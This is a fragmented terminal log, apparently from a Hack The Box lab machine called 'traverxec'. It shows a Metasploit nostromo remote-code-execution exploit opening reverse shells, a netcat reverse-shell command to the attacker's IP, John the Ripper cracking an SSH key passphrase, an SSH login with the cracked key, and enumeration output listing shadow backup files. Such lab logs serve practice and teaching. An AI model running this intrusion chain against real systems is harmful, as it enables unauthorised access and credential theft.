 ssh
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.14.14:4444 -> 10.10.10.165:37996) at 2019-12-03 14:23
:25 -0500
nc
nc 10.10.14.14 1337 -e /bin/sh
whoami
^C
Abort session 3? [y/N]  y
""
[*] 10.10.10.165 - Command shell session 3 closed.  Reason: User exit
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.165:37442) at 2019-12-03 14:25
:37 -0500
whoami
www-data
nc 10.10.14.14 1337 -e /bin/sh
david@traverxec: ~ (ssh)
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
fopen: /root/seclists/rockyou.txt: No such file or directory
~/Sh/home/david/.ssh ❯ sudo john --wordlist=$HOME/seclists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2019-12-03 15:21) 0.2386g/s 3422Kp/s 3422Kc/s 3422KC/sa6_123..*7¡Vamos!
Session completed
~/Sh/home/david/.ssh ❯ ssh david@10.10.10.165 -i id_rsa 7s clownfire@kali
The authenticity of host '10.10.10.165 (10.10.10.165)' can't be established.
ECDSA key fingerprint is SHA256:CiO/pUMzd+6bHnEhA2rAU30QQiNdWOtkEPtJoXnWzVo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.165' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Tue Dec  3 15:21:17 2019 from 10.10.15.17
david@traverxec:~$
ssh
Tue Dec  3 15:16:09 2019 Preserving previous TUN/TAP instance: tun0
Tue Dec  3 15:16:09 2019 Initialization Sequence Completed
ssh
[+] Files with POSIX capabilities set:
/usr/bin/ping = cap_net_raw+ep
[-] Can't search *.conf files as no keyword was entered
[-] Can't search *.php files as no keyword was entered
[-] Can't search *.log files as no keyword was entered
[-] Can't search *.ini files as no keyword was entered
[-] All *.conf files in /etc (recursive 1 level):
-rw-r--r-- 1 root root 144 Oct 25 14:32 /etc/kernel-img.conf
-rw-r--r-- 1 root root 604 Jun 26  2016 /etc/deluser.conf
-rw-r--r-- 1 root root 2007 Oct 25 16:23 /etc/rsyslog.conf
-rw-r--r-- 1 root root 435 Aug 22  2018 /etc/logrotate.conf
-rw-r--r-- 1 root root 5713 Oct 25 14:20 /etc/ca-certificates.conf
-rw-r--r-- 1 root root 552 Feb 14  2019 /etc/pam.conf
-rw-r--r-- 1 root root 1260 Dec 14  2018 /etc/ucf.conf
-rw-r--r-- 1 root root 191 Apr 25  2019 /etc/libaudit.conf
-rw-r--r-- 1 root root 2969 Feb 26  2019 /etc/debconf.conf
-rw-r--r-- 1 root root 2584 Aug  1  2018 /etc/gai.conf
-rw-r--r-- 1 root root 2384 Oct 25 14:37 /etc/sysctl.conf
-rw-r--r-- 1 root root 2981 Oct 25 14:15 /etc/adduser.conf
-rw-r--r-- 1 root root 9 Aug  7  2006 /etc/host.conf
-rw-r--r-- 1 root root 812 Dec 15  2018 /etc/mke2fs.conf
-rw-r--r-- 1 root root 510 Oct 25 14:20 /etc/nsswitch.conf
-rw-r--r-- 1 root root 642 Mar  1  2019 /etc/xattr.conf
-rw-r--r-- 1 root root 346 Jan 14  2018 /etc/discover-modprobe.conf
-rw-r--r-- 1 root root 5060 Oct 26  2018 /etc/hdparm.conf
-rw-r--r-- 1 root root 61 Oct 25 14:34 /etc/resolv.conf
-rw-r--r-- 1 root root 3267 Aug 28 19:54 /etc/reportbug.conf
-rw-r--r-- 1 root root 34 Mar  2  2018 /etc/ld.so.conf
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 708 Oct 25 14:34 /var/backups/group.bak
-rw------- 1 root root 1395 Oct 25 14:34 /var/backups/passwd.bak
-rw------- 1 root shadow 597 Oct 25 14:34 /var/backups/gshadow.bak
-rw------- 1 root shadow 940 Oct 27 04:56 /var/backups/shadow.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Oct 25 14:15 .
drwxr-xr-x 12 root root 4096 Oct 25 14:43 ..